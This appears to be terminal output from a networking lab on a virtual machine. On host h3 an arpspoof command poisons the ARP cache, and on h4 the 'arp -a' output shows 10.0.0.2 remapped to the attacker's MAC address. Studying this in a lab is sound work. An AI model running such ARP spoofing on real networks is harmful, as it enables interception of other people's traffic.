 "Node: h3"
root@hiyam-VirtualBox:~# arpspoof -i h3-eth0 10.0.0.2
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
0:0:0:0:0:3 ff:ff:ff:ff:ff:ff 0806 42: arp reply 10.0.0.2 is-at 0:0:0:0:0:3
"Node: h4"
root@hiyam-VirtualBox:~# arp -a
? (10.0.0.2) at 00:00:00:00:00:02 [ether] on h4-eth0
? (10.0.0.1) at 00:00:00:00:00:01 [ether] on h4-eth0
? (10.0.0.3) at 00:00:00:00:00:03 [ether] on h4-eth0
root@hiyam-VirtualBox:~# arp -a
? (10.0.0.2) at 00:00:00:00:00:03 [ether] on h4-eth0
? (10.0.0.1) at 00:00:00:00:00:01 [ether] on h4-eth0
? (10.0.0.3) at 00:00:00:00:00:03 [ether] on h4-eth0
root@hiyam-VirtualBox:~#